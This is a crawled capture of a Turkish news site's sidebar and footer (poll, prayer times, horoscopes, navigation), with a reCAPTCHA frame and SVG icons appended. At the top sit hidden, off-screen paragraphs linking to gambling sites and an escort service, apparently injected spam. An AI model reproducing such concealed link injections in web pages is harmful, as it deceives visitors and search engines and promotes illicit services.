<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mLt_j20w5OyNRyjx_PBmug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945162350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/koc.svg
body_size: 1080
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M69,20.2c-1.2-2.8-3.7-3.3-3.7-3.3c0,1.2-1.4,1.8-1.4,1.8c0.7-0.7,0.5-2.1,0.5-2.1c-3.1-1-6.3,0.3-6.3,0.3
			c0.8,1.5,0.5,2.9,0.5,2.9c-0.3-1.5-1.6-2.3-1.6-2.3c-3,1.1-4.5,3.8-4.5,3.8c2,0,3.2,1.5,3.2,1.5c-1.8-0.9-3.9,0-3.9,0
			c-0.9,2.8,1.6,5,1.6,5c0.8,0.7,1.6,1.1,2.5,1.3c0.8-0.5,2-1.7,2.4-3.9c0,0,0.7,2.2-1.1,4.1c1.8,0.2,3.2-0.3,3.2-0.3
			c2.3-0.9,3.3-2.3,3.7-3.8c-1.5-1.9-3.9-1.6-3.9-1.6s1.8-1.1,4,0.3c0-2-0.9-3.8-0.9-3.8s-4.9-0.3-5.3,4c0,0-1.5-3.9,4.4-4.7
			c0.5,0,1,0,1.4,0c5.5,0.5,4.1,7.3,4.1,7.3C69.2,25.4,70.2,22.9,69,20.2z"/>
		<path class="st0" d="M51.5,27.1c-0.8,0.6-2.6,1.8-5,1.8c1.4-0.7,2.9-1.7,4.4-3.1c-0.5-1.8-0.1-3.2-0.1-3.2
			c0.7-2.2,2.1-3.8,3.5-4.8c2.5-1.9,5.3-2.2,5.3-2.2c-1.8-1.2-3.6-1.7-5.3-1.8c0.1,1.7-0.3,3.3-0.3,3.3c0-1.5-0.5-2.6-1-3.3
			c-2.3,0.1-4.5,1-6.2,2c3.2,1.8,3.2,5.4,3.2,5.4c-0.5-2.6-2.9-3.9-4.6-4.5c-2.5,1.8-4,3.7-4,3.7s-1.5-1.9-4-3.7
			c-1.7,0.6-4.1,1.9-4.6,4.5c0,0,0-3.6,3.2-5.4c-1.8-1.1-3.9-1.9-6.2-2c-0.5,0.8-1,1.9-1,3.3c0,0-0.5-1.6-0.3-3.3
			c-1.7,0.1-3.5,0.7-5.3,1.8c0,0,6.8,0.7,8.9,7c0,0,0.4,1.4-0.1,3.2c0.7,0.7,2.3,2.1,4.4,3.1c-2.6-0.1-4.3-1.3-5-1.9
			c-0.4,0.7-1,1.4-1.9,2.1c0,0-1.2,2,1.6,3.8c0,0-0.5-1.3,0-2.6c0,0,0.4,4.1,3.8,4.6c3.4,0.5,3.4,5.2,3.4,5.2s-1-2.5-3.6-3.1
			c-2.6-0.6-2.6-2.6-2.6-2.6s-0.4,3.5,4.1,11.9c0,0,0.6,4.2,5.2,4.2c4.6,0,5.2-4.2,5.2-4.2c4.5-8.4,4.1-11.9,4.1-11.9s0,2.1-2.6,2.6
			c-2.6,0.6-3.6,3.1-3.6,3.1s0-4.8,3.4-5.2c3.5-0.5,3.8-4.6,3.8-4.6c0.5,1.3,0,2.6,0,2.6c2.8-1.9,1.6-3.8,1.6-3.8
			C52.5,28.5,51.9,27.8,51.5,27.1z M41.5,30.9c0,0-0.8-0.5-1.3-1.4c0,0,1.3,0.5,1.3-0.4c0,0.9,1.3,0.4,1.3,0.4
			C42.3,30.5,41.5,30.9,41.5,30.9z"/>
		<path class="st0" d="M31.1,22.7c0,0-2.1-0.9-3.9,0c0,0,1.2-1.5,3.2-1.5c0,0-1.5-2.7-4.5-3.8c0,0-1.3,0.8-1.6,2.3
			c0,0-0.3-1.4,0.5-2.9c0,0-3.2-1.3-6.3-0.3c0,0-0.2,1.4,0.5,2.1c0,0-1.4-0.6-1.4-1.8c0,0-2.5,0.5-3.7,3.3c-1.2,2.7-0.1,5.2,1.1,6.5
			c0,0-1.4-6.8,4.1-7.3c0.4,0,0.9,0,1.4,0c6,0.7,4.4,4.7,4.4,4.7c-0.4-4.3-5.3-4-5.3-4s-0.9,1.8-0.9,3.8c2.2-1.5,4-0.3,4-0.3
			s-2.4-0.3-3.9,1.6c0.3,1.5,1.3,3,3.7,3.8c0,0,1.4,0.5,3.2,0.3c-1.8-1.9-1.1-4.1-1.1-4.1c0.4,2.2,1.6,3.3,2.4,3.9
			c0.8-0.2,1.7-0.6,2.5-1.3C29.5,27.8,32,25.5,31.1,22.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/oglak.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-278 375.5 53.5 43.5" style="enable-background:new -278 375.5 53.5 43.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-231.5,398.9c-0.3-0.1-0.4-0.1-0.4-0.1C-231.7,398.9-231.7,398.9-231.5,398.9z"/>
		<path class="st0" d="M-229.6,398.5c1.6-1.4,0.1-3.2,0.1-3.2l0.5-1.3c-7.7,1.4-9.8-8.1-9.8-8.1c1.8-0.4,2.3-2.3,2.3-2.3
			c-7.7,2.6-7.7-4.4-7.7-4.4c-3.6,3.6-2.8,7.3-2.8,7.3c-1-1.6-0.3-4-0.3-4s-11.2-3.2-15.5,10.6c-4.3,13.8-10.3,14.4-10.3,14.4
			c1.7,0,7.1-0.7,11.7-11.4c4.7-10.7,10.4-7.1,10.4-7.1s-9,10.6-3.2,20c5.9,9.5,18.2,5.4,18.2,5.4c-7.9-6.6-5.7-12.6-5.7-12.6
			c-10.2,2.5-9.5-6.8-9.5-6.8c0.9,8.7,9.7,5.7,9.7,5.7c6.9-0.7,7.6,1.9,7.6,1.9c0.7,2.1-2.5,2.5-2.5,2.5c2.1,0.6,3.8-1.1,3.8-1.1
			c0.3,2-1.4,2.6-1.4,2.6c5.3,0.4,5-3.4,3.2-4.5c-1.6-1-1.4-1.8-1.4-1.8c0.2-0.8,1.9-0.1,1.9-0.1c0.2-0.9-0.6-1.2-1.1-1.4
			c-0.2,0-0.3-0.1-0.4-0.1c0,0,0.2,0,0.4,0.1C-230.2,399.1-229.6,398.5-229.6,398.5z M-238.9,392.3c0,0-2.2,2-4.1-0.8
			c0,0,3-2.3,5.9,1.8L-238.9,392.3z"/>
	</g>
</g>
</svg>
